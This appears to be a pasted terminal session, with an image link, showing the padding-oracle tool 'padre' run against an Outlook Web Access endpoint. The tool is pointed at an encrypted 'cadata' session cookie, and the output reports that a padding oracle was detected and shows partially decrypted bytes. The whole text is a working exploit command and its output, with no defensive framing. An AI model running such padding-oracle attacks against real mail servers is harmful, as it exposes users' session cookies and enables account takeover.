 mac@macdeMacBook-Pro padre-master % ./padre -b 16 -u 'https:// /owa/$' -cookie 'cadata=$' 'FVtSAAWdOn29HYDQry+kG+994VUdAxONrayi4nbJW9JW
Th8yLueD6IxYpahfxcGsA/B3FoVUQOD2EG605SR4QdeQ1pof+KD//6jwpmYQjv/II+OcqChrFZFvcMWv46a5'
[i] padre is on duty
[i] Added proxyoracle detection poc code by lUc1f3r11
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[!] mode: decrypt
[1/1] \x0eTH\x0e\x0c\x830d\xb0\x12\x84\xd6\xaf&\xb1\x15\xecx\xeeI\x01\x19\x0d\x8e\xa2\xa5\xb5\xf4q\xc0M\xdaWI\x17?... [80/80] | reqs: 152 (21/sec)
[!] Output was too wide to fit to you terminal. Redirect STDOUT somewhere to get full output